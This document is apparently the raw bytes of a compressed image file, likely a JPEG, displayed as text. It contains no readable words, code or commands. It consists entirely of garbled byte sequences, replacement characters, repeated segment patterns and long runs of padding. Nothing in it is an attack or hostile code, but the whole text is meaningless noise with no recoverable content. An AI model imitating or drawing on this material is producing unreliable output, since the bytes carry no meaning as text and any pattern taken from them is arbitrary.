/o�E�k�&%��Wl7�Qٞ.�}�m����a߻���_�;���?�b��Pa/����s~�R�2������i�:���ž� r}�\}%.��k+�>k���)��G����wҘ��x6�l��i^Ӑ ��)�ٍ��ﻷ�^���xh��^n����p�(K�F�:��}����x���hK�����l[".�{�19�y���}K����!�n#ܡK�F��b�%�3��4XB��ӔaT�Շlٴ�q�����;��m�N�S����]�ҽ�&��⪥E&̙;{�E��Ho9����+�<\=	:&�x���pl��a߻��}}�qiQ�;�Y��� ǋ��^@æE��/ME)J���"����.�ڰ=�c� �Q��4XD�2�E�KՊL��Ej%s\e[�U_{qۈ�e�f�7B�JӞ��7�Z�+����]�d��q|�ŽТ��ń's�d�ⅶg���	��)�Ҿ�˳_u�~��\�w�bܣ�#z�����.�z�i�u!� �zF�IZ�ѹ�x�bR�Q�9�������-����5�ѡjn�'T�gu^ro9�h��v�ؘ�EI�]�m�'M2���=��(4c�ԡZ?h��q��ot(,>��(�I��N6g���Y�x�.��{5�Xw���U|r8��A���B*��v>y[�8d����Lj3� 9��R��w����\�}���|��G�dg��%�/{C6�����ؕ��0�~���o��g]V�)�O�B�kUSb��p�^@�Њ�x�B�od]fx�Hٞ.���}����n��ԭ{5�Xw��ۥ�fӟl��e�4��<��oo`���P��ͮ�wy����H��S���X�]U)V������<���\��f�)�Uӛ��rlߤ`�[��i����l)R�b��X��3��mާy�l4�i�:V۷�_7��<	��9��<ok	�"�^��<6�-k9զ�V����u}��ς?�9X*��G��d6��aE*V�INt�19m��HŬ��S���,���uO�QҢ��1�2�P�f�1l�6�ٱ$܅��7&��F��SL�ղ�	��N���Ϳ��;BŇGvݍ�)�Ϙ-���A-�����p$	��
;[�ʶ*YLwe�F6*�����܏7��[vS
h�|%�P9�p��q锸�{����W:C��g*�Uk�­�h!�F^�n>���!Ȋ5��`�K�p�7I��2���[��a��^'q�nM���p0;�����P���t�s�O�m*��}�ǆ���*�r���6QM2�X�nf��~�rn��k�J��k>��2�A�C\1|܋x��T��&��0� ����g�M7&� I��)bj2d�\7��$X(9�$��1M76T��F��XHt�'�*�&^ݭ� `�Qhn��ѹ6o�0w��Lj�ڶA�8��S+���sc����1j�51v���ط[�tA��y+���?~&��YG
��	I�Ll1m!n�
l!��k�y���!�����}Oڭ:U���4�o1��\a{�n(�F�����H�@K����	T��>��`�#6LQ`��N�E�<b�������Qq�nM���qe�>PH�A(\Ws�S͛qR�jе�UҐ���Y�*�*��)-}c.7ƪ�Au-o���ت�S���͔�rU�X�p9Źs u(�.��p�	:�Q�9�4��&�Y�_��eT��G�:m62�`̚O�;i��.�z�B�2�~n>��l]i g�Sh�)�s'�����o� �+BoE7��c[�lvܥ��� �Ô�j�_���?@7���T����g��ʭ/|8 7�VK��J�ZI���k��s�ϲW9u�&S�3u(���GU-F25��c#Q��F25��c#Q��F25��c#Q��F25��c#Q��F25��c#Q��F25��c#Q��F25��c#Q��F25��c#Q��F25��c#Q��F25��c#Q��F25��c#Q��F25�V�������z��� 7       R !Q�13Paq"4A$2�#0�@BC���� ?� �:����@�xr��g�(�xr��g�(�xr��g�(�xr��g�(�xr��g�(�xr��g�(�xr��g�(�xr��g�(�xr��g�(�xr��g�(�xr��g�(�4'��V�F6xz0�͡ 7(j��$1OU?'(�d���M; n'��O� ��F��m���M��wʳ?s�U<ѻ����|G
���9ώ��Ί/�oG���5�B�ս�oG�[��V�~T�cqwUMPi� #i��,	�u�\���ۅ�T�����j��E۳���w��C�
kK��[4�
٧�V�>B���qMc�nh�l��+f�![4�
�c��qZ��F�9��wN�%��-�*���^.�*��P4>�lrࡪ�ssx�b��,��s8j<�|H�>���xZ�s��1T���s��.�eN�34����F^���U��2qr��Ǘu�K&�`��%��+��x�҆���UT"	pf�� µ����Z�c~SZ^p�b&*�up��Ci��2~�E���G������+<~�h�?�*��¯f*s��͂�<us��x(�dxhMcZ��<F$��/� o�4�y.�>�;�J����=� -��2��[+��>�1h����Fycmjuv���w�d��^��_U� ?�u>�?Ɗ�}k1������i��]�}g��.�f�N'��.! \n
���R�UMS����1<<&<H�MS��>��mГ瑩�7苾�Jc;��ܴ�Rjα�)k�D�	��Q���=�7!�M��j��M�(ɉ�Ԓ�WbyLc�p�6�h�����Xn)����E4z�Z����yԮ�>Ɍlm��/�U]	���E3�k�M~����y��8���{��8*,�d���� 3)�Ӣ����
6l� ��=��v)��l����o�T.u�ͼ�������Ty.�>�O(�0����Q$u�h�|&�����[�n�o9�����[�n�o9�����[�n�o9�����[�n�o9�����[�n�o9�����[�n�Noe$���q�  ��� 8         Q !14AR���Pq"#2a��B03@����� ?� ^�B�Zm3È���>��#���T�s�-R9ϸ�H�>��#���T�s�-R9ϸ�H�>��#���T�s�-R9ϸ�H�>��#���T�s�-R9ϸ�H�>��#���T�s�-R9ϸ�H�>��#���T�s�
d��g�Qԉ�y'v�1�gY馉�����$�z)��F���3F��.0�W
��G��b�3D���y���B���:��ܽ5�l�ؿB��]� �B���W �-��U�b|���'�B� }^�)#�Z��xG�zD:1Y'U��9�do�� 27����?�m4n"&bI&uT
�Ad��HMJ:Ě:Լe����ܙzT!|՟�!���F.��r�+tOP����(�!l��B����79�+,d�d�,e�D-���[#s��F�!J8�dc �եB'R�킖F,�;�b��/H��D���8�QJ�"z�Q8��TB�e.����Ō�էD�-w��ԇ:h���^�En�����QV,�rafc��
Q���)"�B�Ul(�1-8��_a�}Զ\ATB�z�%��H����-�J.�5��u#F.��r�/tO_ؖ��`�.==�_�
B���Q
cu�B�_ƴ*ʡED��W���I�\����J�c- ��u�\�Y������g|��z�"��/H�J�����`�ʨ��)�ؽ��$���a�%T��z�m#YY�����e�Z�8���=�DW�K$�	�mL�[K`22:�]�������!K�m�i����V����)�|��G%�����%��h�0�uf�m0�2�7�~í8ʱVUhQpk<��?�/+�	�/ �"��'�7����=��㵖y(�0��xkV:IE��%Y��U# �Ʋ!"&���g�8ښY�[HEFM�'�)�W �qa�F�c�.�>iEEE�33:�;*Y'>����E��1��!H<UF"��/G���f��	�e�)`�p����/�IyZ�L��q[*��KI�Y�At��A)?A�+I);��yD���,��R�6):��?�L'""oU��V��k۠Fi:�A��ߖ�����u6j���jF.�����;U�ĊM�E�Q�ЉJ��w][���Uj�vt��5mM����Z��l�1*�ƒ��c�I��6�(�x�ۧ�u��	�mk�~�w�{��JaQ�4�4k�>�џ�Ԃ���=�34{�΃3G���34{�΃3G���34{�΃3G���34{�΃3G���34{�΃3G���34{�΃3G���34{�΃3G���34{�΃3G���34{�΃3G���34{�΃3G���34{�΃3G���
��y��m�⠪/��� P 	     !14A��"#023Qaqst���5@BRr�����b�����$PScC`���D��d��  ?� �|�_&畨�@a���ų���qZc�+Lb��i�[8�1�g�1l��-�V�ų���qZc�+Lb��i�[8�1�g�1l��-�V�ų���qZc�+Lb��i�[8�1�g�1l��-�V�ų���qZc�+Lb��i�[8�1�g�1l��-�V�ų���qZc�+Lb��i�[8�1�g�1l��-�V�ų���qZc�+Lb��i�[8�1�g�5�[G�L�3����xVN����ʣ~-�2���q��i8�?��Y[X=�� ��BZ�m�$V�>Xܳ���g���W�[iQ�������U�27�@C����i�"��<��K�'LoR� 	���m:�UZ]�g�����㊼�Y1�Yg�8E�B��G���C��Q-7m����MQ�� ���5+-^��Vx��Y���e�PR�e�jH���wo$nS�HC�3��9#T�]��2��g�u
gMg~�3����R�S�޶�	��Y&BNU��?}�k_M���al��GjP4�J<�%��S�1��ztF35�N��f����׽:#���Dc3^��fkޝ��{Ӣ1��ztF35�N��f���˕u�� �մ�ͯ���T�E)Bp����:#|���Do��0��W��J�â7�_�tF�+���%~a���:#|���D3�iZ�v����V���^�2|�:�������Ť�-xCHv]v�ۯ4ZR�m�^�u3'퍮g���Be_�05�lp��',5��G6?��;d�8����s�O�c���� ���+Sm��Vo�H=��6��g���u�R�ʈ:�-����G�g?.��sL����m\M�õؿ��Z5wP�x-�Tc�� 4F9/�Dc�� 4F9/�Dc�� 4F9/�Dc�� 4F9/�Dc�� 4D��PZ	�A�%2�\�)R[ ��F9/�Dߙ�ZB�y9��h��F�de(N�8q�����L4��vپp����p��}�йjj_t���pCS2��Mb�%�T��%���M����!So��N��c�R�N����<e'���I�a:c�R�N�����}uWjۡF�q][D���L5ͯ��U�����/���_X�'�m�<.������A���=�D���%�\	UQ���Lo.|�˟4�bJ�6UmR�]PZZ�BNMV��˟4����:�� ��s����?��4����Ntuu�d9�um��a0�6����x�QTx�� �<b� �1��n�>V�S��a�-e�% �,���ʩdLx�� �<b� �1�xt�ߴ������_X�'�l&���L�|)
� �~�3���;�B�굪�pÒ톙S�JEU�����I�1&ێ��F<^��T�X8�s���S!�+�h��;	����S7/)6[iZ��>��}_-:#W�N�է��\����>�Ĩ���R� �Զƞ\��e}cJ� �a���>8�������7�|q����%3I �V*4�e���j�U�>8�������7�|q����j�	HE���L��mW��$�� ��\ϳ�H�����*R�@G��� 0�1�)?�'Lx�O�	�2���t�n^vY���K�I�ٍ�=� H���q�O����}�/��::��2⺶��c��k�_U3��싋!��LZjv�鮭�x�W��l���%.��mUt��,I�Џ���-��B<[+�<*f�-���3|�ﻔW�:�}<W��Eg�;²p˾����}�л]�|k�ֵ���Zl�Զ�r���d���,7�B�(s���S!�+��a������a��2�� 9��4�92��\r����
�8�MJ�0� #^�WU.��=2�������Ɵ��� 9��152��El�������Ջ)�_�j�W_���ƙ�D�ݰ�j�S6���JYO���2��&���m��Ƭ��b��;l�#)*72��j~��g�����Xot�i��6�j�2
|��Zj	Q�����q�O����}�/��::��2⺮'9�׵�.��������}�Z��*ROQ�fQ�1��4F=�F�ǳ(�i�/�����bGU/����_XүsS��z1����O�#?�d�"1���qɧ5B��C��RO֒=&ȡn,Ԕ
�8��U�P�a�=���\`"��c맿j��{B�-����Ԑ2�J�3._u]Ԗ�Ur���񜦋��d���,7�B��49���)���q6���a%�qa5ߏI�a:c�R�N����<e'��鄸҂СXRM`�]�q60�j����<e'���I�a:b}�g�\Z�XJR�I7��~��tu�P�U��$��Dx�O���7(�l#���m6��eD� 6��_��岾��]��P��� l�eT}:���L�wOa��ם��W�BI0��Q�ܲ���R�6��g�.E��F̡� ������d��_Z*J�!l̠��JI����ƙ>{��?��?J&�p%��tuu�d9�u]j����[Uz����D���M͔�/�E���ꡞluP�EOiQ?ͧ����u�l��iW�4�-p��(�1G}�2��I�Y��N��RpT�5P۞���ڽmU�:7�rS��k��}�6���<o�
Ze8V��ֆ���J-��ֱ[Lϳ��I[9x�ί, �l^�c�
V
TD�c�~�L�=�D�?�i)�
,������P�GWX�C�WUԛK�-�_ڿ�$XQ9BmO�G���:V���Xގ��'���hTőfܭ�hB�5�mֽp�y.��M��F��B,��~�,�G_U�c��:*{J��m=t��+��e�U�L��K��Ԏp�4��_��2�B�W۵<�-��Z� �mqi5��j9)\�C��sIѭW%);��m3>�hQP�a�a���V��Y	l��P<���?��4����&�V�o$J�ҴYԣ���::��2⺮eer-z�W/�/Q+&���\�����tuQ=�v�D��U�޶_�7�S�4��Ҹ�����]}T#�#����� 6��_��岃�]�̟�2��[���BW�DR+ɂ�X�����;+��ɖ��םr�a�\ܭ5B�st�Q��ó5x��g��
�F�8����些Bo;,��Zy�L��+^⭝l`I��>{��s,���z�9yYw�JkZ�'�A[�SJo��� �::��2⺮_�.���AR�|���� 1u��'�,oGGU��m1.�66���A��+$�0j��e?��d�:��(N�WI��m=t��+��XGu�ip�N��L�}c�L��h��ނ��� ��Pw����lR�6�H��S�s��R���5�Wu)�l^:�9rR�����Y6�X�]��=�G�,�sB�k%.�����j��
g�Yl�8O
m�!�T�ŲH�"�ԩ�/4��S�Z��5�W~�����o��f*q�,q��K�$��>�K���+mE�����cw�1�8�������̫��W-
ee��ǫ�����D���L�N���2QY���5k�z�YO��tY.����G�������?ͧ����u�jǠ����Y�ά�ia�E�����T}��o	��r������  諭�D�]��6�d���������:Ѿ�MB�o��/��wr�Q�����E��:� �n�}�С�Z5-�$��-�]@P��X���o$M��OdSd�S����F��<f��:�`��i��t��	H�K���hqS����P�ZԈJ�PZ|k���[k����tuP�GHqH��
�P*JE@P�jzgcO&_�S�]K���$G���p��9�����O]/���٥� p�$Tƨ�@R��5E�w=�5�:OP��¬�ˣ�m#�FE>��n�Cj���K	�n��l*�(8%*:���V�����XO���xS�coqƫ�dl��i�L�ⵘQ��u3���-������X:�8(���Sd�S��r�T����)�s�����Y.���^��p�v��Xxi���+ec"����g�i[��59f�_ָ�)��W�kl�.ֱ�N,��~�,�G_TMM���r����W�m%G�-wԣY��m=t��+��t��&+46����V�yr\�Ϥ���h�v�ܣL)��l�a7��c�=jH����A������2�*`� �
�J�o�iKH�0��CL�T T.�!��,���L�魜	_�H!I8���{B�g�~�M��N���l��N�o������ʪ+��xUN:�e�$���4Y.���]�ΙQ
cS�e#�b�jbE+mKv��ڴ�;B%����o%	T[�:_�X�j�x�?����!jz^�%:�V�ɯzc}k�v]�-��U ؆�pT���r���I\����FZ��+��X��:���T-��ʸ���x��p�9�T���>Y��ʫV�D� ᪛Yv���V�J�V��*�{*�&�TT�_$܂�Q+;:7c�����u_�AWw}�f�Օ�J�dҖ��V���ݫ�ݩ�E�*"/V��WuŮ��T�]w����=�s3�?H��t�{F�����&r�#d��'��4�n��VI�S?µy��?���tu�R������E�I�+�?{�YF��W����Yd�:wn�	��˙^��$-�[��Z��,��*i7�I� �|PX�l8��#����<����ℝc:�˖��]`���v����1�1���͈�}ild0[��Y����#��CN1Z�"��Hv]v�[�"�qL��)�.��#	���Lz#/-�[i%kV "�T��n�Ҧ�M��=6	֮�-�,`",�m���5Ig�≟g�.fzG��.��hѩȴW¬��0r����y<�
��=[ �V<���E����m�l�0��L��Ū�޸q�箉&}�������7u�珆;�EH�@	�SQ�٥cZas3k�uw����W�>�K�\������\��.�'�T+��fe�]���	�!3nZVQAJ�RNasv5��Lpryb��֣�+4���Z�nL԰%ѺO���kct�0��S���xV�����U�.j�'tj�T̺���W}B�5.�e��x��HZ�.�V�FT�[.�˧
�x�-���' 3�����H�"�%ҝ�JlҖ�[¾>(KR���� �z����L.NĪ�p8���L���Ҕ�ﯨ�V섲�p�Ѐ�2�ZpЦii� �i��zP͗S�B�$�U
��x�hP��^�pT�R0�
b�l����98aN��㊾����D���V�ʹ ���?�o{�7.�Zl`JEB����G�2��Ay�j�ё"�VUZӻl�Tj�ƥ��g
i\���+F ����HZN`�cŲ2��rP�����Wuٜ�M��:��V�<U�R���o{*Dl��FE��3Si�H��N^;�MI�n�d�+zc*�tjr髄�;qrZ����l���0��y8T�	i�ڡ7��g������E6K�;�4"�Y�F�+>o�󡱐e<�MW/'�}\�
bl�*��諆�+JЬ
I��%���X�Z� ��n|aU�ˊ��OK!)I��C�������Nڵ��^M�aE ֒2Cs���
�BR0��T�ޗ�4�~u���pK�LI�[u9DZ���H׷�(T��_��py�\�Zf$�S�T�K���o��.�Qn��M���tB�`��L��T_S��*"٦�
��yB�$�[�"�xy��I�a�M���Lϳ�.���+r޴���1~1������P�r�
�-����ӭՖrrp�zq�<�ʫ���g������tcٔh�{2�j���p$��]15�S�eNX����m�_�Es�+pz5ԟv��x3��Z��kcem~�ǸG��+q>�������n�֕nY��Rvu���Tӣ��5'+�����O������Vo@K[�W������^"'��La��q�sj��mZ#ͫDc9�h�g6���բ1�ڴF3�V��sj��mZ#ͫDc9�h�g6���բ1�ڴF3�V��sj��mZ#ͫDc9�h�g6���բ1�ڴF3�V��sj��mZ#ͫDc9�h�g6���բ1�ڴF3�V��sj��mZ#ͫDc9�h�g6���բ1�ڴF3�V��sj��mZ#ͫDc9�h�g6���բ5�[��LӰ�茼���� �� ,        !1Q Aa���0q����@��P`���  ?!� ��d&  �jX��z20���yAAAAAAAAAAA#+b�&%(���&�$���@ f�"�+��S��G��/3�`&� ���?^�ױ ��5��/*���A����N��'"�
��#F��F�O�隤P0
Hf]1�|�G���m�� �bi� U*��
� � �A��$3|{��/pЏ�YU�{�:h�C	,��'X\HE���+��Q��x@���N�:t�ӧN�[&t� �}'�P��Æ,X�bŋ,^'U*��ry��B��2��䗕�DE�0�4���d�cҩ�wAB�� Fw>�����~�ķ�8�@�`'0@,4�x�� �FqAC��(�Wն����[k�m�嶿���[k�m�嶿� =�a����o�Ŷ���[YH�Yr��H<A���}Z	�W�qV
��A��>�/�*�͑_XXC������v������&ׯ^�z�����<�mu� "�:|I\S^���ף��~4BĲ�V4V�9� �M�U,��L��p�me����_�QǛA3(3bR��]V b�Ԙ'��L�GelJR��*t7s�ĕ� b <�b|W�D��vI%�%�c�&D���$񂒥���c������$�'g�����P�2� �G{�l��B��ty�2�Z�o�7�����~A�XP<�j1l������~A� �� ��Y�9��*O��N�A�l������� _ی��me�����'j���ި�i<���F�ɷ?���3Q��R��m��?����p_����-m��>/������&��N�ؚ`�X
">�FE�ُg���k�ѵ�گ{�������z�������Z&w0Gv�PyɢA�%�G��]X EH�ջU�w:?e���������z�C��A�U�*&�&�UJqP�J��l�s��H7S� �@0P p$ �G)��R�L�Y}���k�گk+��8��u���� ����;��)$��U�w:<���Nm��6��ۿ�n� ��1P0.�ۂ����\�e6-8ly�`$� 0�Lf:���'Sf4��9Ѭ<�̝��`5CMݬ��{�@�p@ie~�E�Xas���ר ��PC�v鋊D��z*������_��b��FK� m֧��|�Μ h�R� ���'-�G�z]Z�{%%%*_8�ʞA��[�Gӣ�&�<(�S_-���e����܊��`�p;+��-&$(V*+��x3V�[�Z�u���_7s��̂�ғ5D"��G��&�����>�U���$Jd�⥮�B�qd.�O'���H�� qM��<�u���	�k/�^�PA���x��W�TZ�7�H=Q���#s;V*L� [{����5$.5VT'���@S���v�C��?v��\���xŠ{�/Y�=X���n��y�>)�p͆R$ q{	~q/�dn��祫�a�P��p� 2��))A�sk/�^��2;�x�Y:��  $l��0  ("��56�K�J��R��\!�1^�{��=��S�j�o!��y���<
^�
H���M0r\�ŀ�ybC�zm��_!�OJP0�G�H_܎W��wP������.�G��ԝ3���	H�����RR���0�z�gP!�4���0������l-P3�������i.�YNN��n�?v���K��f���"�Y�1������{�{3`H']�pe^��28��W�a�����F���@&���Uc��w�//�E�O~�,s�^���[��=�v7������I�*K��
� ��b'Q̸AՐ��ݽ�����WpyM�1	�ȉT�����o���)&�Z��U�P��xrB%�z<�1�Z.L�X�0X<#�$��L��u�J���T�����G�@Rd'Ҳx_�d�2Aj./�r���U� �#�q1 �ip�E
��1��4RP��]8-��0�	<�g�L C ���t�^EBՀ� �b@)�i�,`1�]����@�J:07 ��0�}��[�l@2)�_z����j~�Wͦ�����p���A�C�&����Y���9/�pbQ2y� ��X=u��ze
����x�	À
�(FILK��mг7p 7%����a�v��"LW�S�>��@I4dQHh^	��0��Ŕ	�[ D�*Z��aju�O��@	$�&1 �=���c�C��:9
.E�NS6&-���گ�F��1��~	�F�Db$�XP>��q�̖8��b��D�0�I=\a(nr�9^9���<T��{�9�eҵ�P� K�0yEHPG�O����(���W_K�!ՙou��HC����M��/��	��X�*����:Lh���z;�����"(`���vA�*����ev�
�o�|6���Y&?2:vK�(�D�!צC��8����T���-I	����JI�v�( ɏB zE�*ST@;[�@)�ń]����;B��f�L�`5(ݤ�)XW��������l'.�|u;O�B9 RK$i��:@�_ sY\������\O��耷�˅L�4��0y���PՁ�tٷ�0�,��<��2�IĆ"W�+�*7����'�L�wK��e$������Y�����z�ŌxG�ԱT������ŕ�a΂�ݻ(D�����٪��/�L@���5��X��(��0�RІ��ڹ�44��e��	������t���rm\�+��R�%���#�8a17ҳP1��b	����2  $2�ZY�7@.�F<�im�L�   t�B�J���-������B..�@�-T�?^B0?/ߔ_��Rf\�&@ə16D�i��ő&�l�0��k�A&Ժ�_��+Y ���4��TM�j9?�,LN����a��@�Y/�L�搄�0`���a�f3�pH��2H@Ux^|�J�A�~*RI����:F�2���=�C��`N��������R�͑FX]#��T��0��D��
GI�,�A����*���.�a�����oX�!�=i��(��g��6��^��� ����"�����xV4"3xS�X<x3�T)hP��"H)�^��׳jO5�HH���^���-�Ј-���}"jsW��9����#�a}��J��2���H�b��R�&�ȁ�gu�\4!�0sY'z1(*� {�ȕ�tA��PWS���� k������.$�[�CP�Fef5�
G����J�d��el��sE0D9V��x���1ʣ�L��F��4rY[!`b2<.�����pT4uE(�`0�:V@D8�!X���U�`(52���AhʋX���i��E��^��R�&�T�!�Ï4�X�N�#�Áw�:�8�ͦ�(�H[�[)�4(OX?(��h���%����&L��H"ʱU�]� �%1 �#P@]YI�x�� � � � � � � � � � � �XR�*U�c�� ����                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
��,��,��,��,��,��,!                                RA      0                                 P�    @(  ` #@�0�� 0�,#0�
          <��8��8
    +   X 4B@   �    0�2            �!�*@   �   @   �@(   �`	             �p!8    !0  �  P
 � BJ  (           ��8�+     � ` `  D� E  �( 
           �@,��H�   X@�  XD  @   � qA�� �          !+A  D   �T     CC� @P�(�
 �          +TBPL ܠ  �*2 �� � � �� �
, (         )xK � ( @%)` �@ �(    
 ��          X
��1
0�  @@� (Q� ��  @ �J$ �         1  �   @    4 	 � �  E  � (�                                                      �0�0�0�0�0�0�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     �� +  	      !1AQa�� q������P�0@�� ?� =s���(��#BF��	4$hHБ�#BF��	4$hHБ�#BF��	4$hH
OH�`���� *7�%�EWQ|N�e4�����W+���� �
d�T�g�87P��t����E���2d�
������!����(k�ˇM� �a�?˻�.�����V�0�X��cՌ?VBS/X��S;�d�8��L�*w��qf͊ �qޕ�|l���n�Ļ�;3�)��i�F�	NIc�W�F�DN�M���]��;���w�]���<�����3��cYE)�Z?�6tܒ�wߚ����(�O���Ļ�;3�N̜#^s�y�!$֭�c����{�jý�����m��7�+Q����ɵT��h���~C�/�2��c�!"��`��D���I��P�@�Q!qJS�5�(� �xX�D�oo;SZg|�If�>�f�Ļ�9�����v�@��E=?�٩�Pq��V�6'U
�����@(�)C�ʸY
j�|� ��������QR9�Q�^�@U���G��t��T�G���
�-`*�Q
s�YA���M����>���^~6Q���s�r��Å�~%ߏ������*���?���)єK�!�I�n���n?,�{ZAF���j���A�iM��q�Y�=��p�� �k(S�����`R�m8�w1��1���w�X4��{'�r�ť�Y���!",��O�A���MaÚ�������w�����W*x����i��=��F�я�4r�(Lad'l���l8ԶY�8���r��Ǖ�lm>���cqֳq�A���u�*��m����9���#��%�R����SъD����a������x�A;M��`y��w�/\pm� Ҽi�{���<xx�	OA�4�8��Hs�!�4�8��Hs�!�4�8��Hs�!�4�8��Hs�!�4�8��Hs�!�4�8��$�rs�R���� +       !1AQ�aq���� P����0@�� ?� =�\w�8b�J��խ�ֶ�Z��ko5��ֶ�Z��ko5��ֶ�Z��ko5��ֶ�Z��ko5��ֶ�Z��ko5��ֶ�H��?3\�\�&>��x������[��A�9Q �r?A�N
���� �k]Z�D�"a����Mf>����B�8�T &?L�ߝ18�s�%$y��z�_��9��z[3��f�0c�)�SL��@�B)M�6C�cA�L��k1@^1g:> @n�q��2�3��L��� 6H��O�f{Gu�[�^�z��&$�.���k^�z�ꈁKs�E�˳u�����g�w_*�_G#���B]� ��ݺ�k�� {z�5�>6JL%s�����g�w_*R@��V��Z{�?r���_�$<V� �b~��l^�@�ʗY�[���!�8�y؅ĜKO�����=����XX�j{(��}$�eA��t�i��/ Qy�p�� �*��O����1p:��`K\����=�	��y���~�g�C�/U�Fh����J����V��uw6�%�����PX�Yr,�5v0��6�x��[�{YүDoܗ�ɢl�.wt�A	~�������~�C�!0.5������3)�hxID��L�l�.3[�@e%�Adn��{g�J����/C�X\��.�l3[-q`r���)� ���Ǚ�w�������ٞ���:c�v �����Cr ��8-�IA����p03���=k����e֣��ɣ��8R+x>'�dwWj����#u�0PM܃-�3y�$��f�O'r����<2{;�f��k��=�E�u1ysvM���y��@oy��,fm��bs�%;����ւH��Q�w�siҔH��?�73��"�����{��,��\�E/.�9�3�W		sG�����p��b��7�b���,�{�1���J�.X��"��ܕ�ܸFyp���q���ؔI1}8|58�'�ӣ�b��@]�gi��`�?NfV�W)��i�J�}e������E������f{1�dټn��� �W-d���j�]�����⵲��Ml��S[)����ke5���Ml��S[)����ke5���Ml��S[)��*�>�o����#�� ,      !1 AQ aq�0�����@P���`���  ?� ���@Ul	����i�}�%�|�}��}��}��}��}��}��}��}��}��}��}��t�5����s������N�g�X��#���-}���Hvـ��� �-��F%3s�p�ű�����@b�w&t�=��<��8Q�Rη�,R�� �Ǩ_�����QCI�:~IT��V�� ����=Y�U���_2?,��hp�d�,�{����<�m�LQ�KA?��T�x�.7z���py�W=20IV�{�@�D����!p�	��ɓ&L�2dɓ#pU9��M�[Q$'���0`����?`_Ӻ��s^X�C����`�Dk����&ؒ2�M����έ�!�t�~<NJ�"bbD�c�t殹�Z����$���r��E�<�t[���\�9�qy��0��w"��R�J�*T�R	��z�f�1��*U�+�#c�}�	�������C�@
��A��K�ű����n/_%�H�+8]9a����W-D�ȯ"RB�}���e��#(��0H^\O�>|��C�%)����E���G��>�c��}sA<��ďk^�l}k�Z��־ph2�������aK���Us����8Jr�;_���ɤ��'Q�D�Z��RE n����@ڐpւI����ߣ���}��32��ǫ.9���T��[�[�F ��^(-H��X��\�����?��Qb�@ %�u��;��m"��&nX����Gr��O:����٘>ؔ	E���q�P2��l�!��q�q��������	�}�}G���� /�>}3��9,=|��n���w��Բ~�w��(�J�� |v&Y��x/A�����dɐ���~o���<:��c>OD�.��k�k�:���%�������� *�Fi���%�T ̞�����%�T���wG�� �A���~m-�7.^�Z8 )�����{<-������O?��_�c4}H/H�d�.�I�H�(���4&�]�������N��u1��`���q�	X#O��U����Y?_���S����2�+�558w�}�6�MgP��>�fd��Yc��L�2d��qh��9�'ԇ�˕�l%�M�Ħ:!� �[��z�^��L���xAon��<F���m�SM����#�DG̀,5���H����t�	�1�g�ϟL�Gs+F��	@J�ux>|7�4�	�hY�8�ʹ+�7��B`<�C�������z]b�A�b�\�/~ϧ�q#�E�e/�U\4�1;_�ARx�U�t��lC�2�	�����t�� H0/q��8�d�5�G�'E-pv������rEų�f�����=��4Em9���ef�i�#ї���G`Ñ�!�e��D�
L�Nz��:I"����������ͽ|-{
��y��ݳ*yj�_�ĭPMWp���V14 ]�-N��u5��3$i�6!}24�<���%�2��a�=���ã����� ���p�x�:���&��K�^�����y�������!|�+t9����<"%��#�ʆp;ڋ�^�b��G�@�
�(`���t�^fu��� �/<nD'^���v��i}?Y	U��"-kP}<�` u��kR�:p���ž��D�u�S��.��v�iW�0M� P�f|����C�B� `���_'淔�� ` ��5=pK#����O�q�\�*_*������'s,�V�W|�3G�|Q�>��|�"�ם	����q
)��Iɹ�nH�Q'�@!�R��mPnߵ�M�9�O_*�*���2���/v=��ǐM���z7@ �t�a$��O�<�uh��p���F���t=x'V�C��̐�9��n�ބ�` E�����\+��^�z�����g&�)X�ᄁ�#>�0� �a�^��U՚����n�=�雪�T��t��w�ۥ�p��O'X��HJ���T6�X\�$�s�����a���H1�f��X�t��bx)X��1�O�}���d;��	��<+B�ү���O�}����&'i^
�U�Z��87���E��:U`�/���jP�����!Q n�����pf�44t���/G�{��z�7-��ǡ�1�uLܔ<�+7�Ў��+2C �(bG���#� (��GssN�A��v�-ә!< �v0 �/1�ϟ����bM�/$��kQ}����B>\�*���B\�Ɏ؉����mw�i8xL.�p�*�L��M��� �<�< f����=p2\ @ǉ�r^K��{:`Ӕ2B��J*��21��84.��W5�|l r�fh,=��9�8��@��3Y�9�=�=pUY�� ���`�\"�ʘP�p~b�F�Y�6�{B9*���$�n![��y�����I�������B �KO o�߳ݦ*���5���K�X&���sn84�l���1U;��E"����~�u& \sX���^��RFj0��E�����a�3/�5a��gI"�оLZa�#E��M���顴�u�9�SI�GО�MЍtj�1�`��A�����a!=Q�wr_ӫ��ć}���Bp7�<��c�.�!���qv� hC@|�f9\���t/�;_g u�UU��A�$�4�]��ĭ�%�i�p[{���Jȗ?#�4�qy�WS;�[1�]�qs�`�xtp�k�Kݦ
w$�̮��"Ԩ��*_qlhH `����ή���W�,t��L��!��d<��9����H�'c+�[7�J�ŭQ]����� D�$��B�]���� ���y�n�W,d�26x�2X��N�\hu���Z�q��U� X�(��d�>��@db����B��C�r��� `c�y;�%�j��s@�3�tQ55�b6/kb�"X���7V� p
��D}��� .���Q76�k�a���-�0�n}Cz{=K��7_��Z���糍R����0�+S���u��m�:�vG��VC��w�=3.��Pn8�~p�;��1L%n4ޗ�i��:�~ٴ-.�^J���%L�a�a��GWNʰ������2٬!ױ��hz#p�;8[����Y�ړ������	�u
w�r�*p��Ga��0}R�#�h�A2!�ٸ`(�|�a�xvb�)����qpUz'�uJ�,Vl�����˵�-��ze�Y*��urr�C9�2�<9ڋ��s�`���6*���{`��@ X��>�sn�t�pH(+v��d����1
�:y�W�u�60@2tZ�
�1?�G9wwoL�����j5�ڬ�� n80c"��﫟i�;
#�`�h���]���FU��H�(x��^}��E�a��Bfmp]�=�B�n�����p56M���}��я��!< �v0�N�qv�h"o���~~Z��*�MSh0�7� ��*�&?����I��/WVa�<(��&�c����u"�i�� ��`�o�ק5��k;�f��-�-؜H
